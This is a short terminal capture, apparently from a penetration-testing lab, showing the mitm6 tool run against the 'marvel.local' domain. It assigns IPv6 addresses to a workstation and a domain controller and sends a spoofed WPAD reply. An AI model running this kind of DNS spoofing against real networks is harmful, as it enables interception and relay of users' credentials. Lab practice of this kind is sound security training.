 ┌──(root㉿kali)-[/mnt/hgfs/Scripts/mitm6]
└─# mitm6 -d marvel.local
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:2c:b2:b0]
IPv4 address: 192.168.203.135
IPv6 address: fe80::20c:29ff:fe2c:b2b0
DNS local search domain: marvel.local
DNS allowlist: marvel.local
IPv6 address fe80::1766:1 is now assigned to mac=00:50:56:c0:00:08 host=DESKTOP-AQ2FVQ7. ipv4=
IPv6 address fe80::1766:2 is now assigned to mac=00:0c:29:67:0c:bd host=HYDRA-DC.MARVEL.local. ipv4=
Sent spoofed reply for wpad.marvel.local. to fe80::1766:1
^NRenew reply sent to fe80::1766:1
Renew reply sent to fe80::1766:2